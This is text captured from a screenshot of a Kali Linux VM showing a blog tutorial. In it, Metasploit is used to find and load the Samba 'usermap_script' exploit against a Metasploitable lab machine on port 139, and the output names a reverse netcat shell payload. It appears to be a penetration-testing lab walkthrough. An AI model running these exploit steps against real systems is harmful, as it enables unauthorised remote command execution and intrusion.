 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
3:13
139/tcp open netbios-ssn
amolblog.com/139-tcp-open-netbios-ssn-samba-smbd-3-x-4-x/
amolblog.com
CYBER ONLINE GUIDE CYBER SECURITY KALI LINUX
check out the result of hosts and services
search Samba 3.0.20
msf6 > search Samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username
map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samb
a/usermap_script
use exploit/multi/samba/usermap_script
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >
In here you need to just set rhost you need to enter rhost metasploitable vulnerable machine
ip address using below command
Right Ctrl
Type here to search
64
12:43 PM
21-Mar-22